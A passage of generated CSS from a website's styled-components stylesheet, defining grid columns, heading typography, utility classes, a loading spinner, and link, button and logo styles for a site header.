.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
h4{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}h2{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}h3{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}h4{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gzDsUo{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoBlack,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-primary,#f66e00),var(--sc-button--bg-color-primary-hover,#db3700));border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gzDsUo{padding:15px 30px;}}/*!sc*/
.gzDsUo:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-primary-hover,#db3700);}/*!sc*/
.gzDsUo:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.gzDsUo:after{content:'';}/*!sc*/
.gzDsUo.arrow:after{content:'';}/*!sc*/
.gzDsUo:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lbFEBV{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.lbFEBV{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lbFEBV.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,gzDsUo,lbFEBV,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
